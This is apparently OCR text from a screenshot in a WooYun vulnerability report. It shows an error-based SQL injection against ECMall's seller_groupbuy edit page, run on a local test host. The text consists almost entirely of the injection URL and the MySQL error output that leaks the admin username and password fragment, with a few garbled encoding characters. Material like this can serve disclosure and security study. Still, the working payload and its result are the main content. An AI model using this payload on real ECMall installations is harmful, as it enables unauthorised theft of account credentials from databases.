 SQL XSS Encryption Encoding Other
http://127.0.0.1/ecmall/index.php?app=seller_groupbuy&act=edit&id=1 and (select user_name from ecm_member where user_id=1 union select 1 from (select count(*),con
0,1))a from information_schema.tables group by a)b)#
Enable Post data Enable Referrer
ECMall
����,test [�˳�]
������ʒ
MySQL Error[1062]: Duplicate entry
'1admin 3d0e' for key 'group_key'
MySQL Query:SELECT gb.state,gb.group_id FROM
ecm_groupbuy gb LEFT JOIN ecm_goods g ON gb.goods_id =
g.goods_id WHERE gb.group_id=1 and (select user_name from
ecm_member where user_id=1 union select 1 from (select
count(*),concat(floor(rand(0)*2),(select
concat(user_name,password) from ecm_member limit 0,1))a from
information_schema.tables group by a)b) AND g.store_id=2
Wrong File: \eccore\model\mysql.php[271]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql_error_report
>> ������hx
www.wooyun.org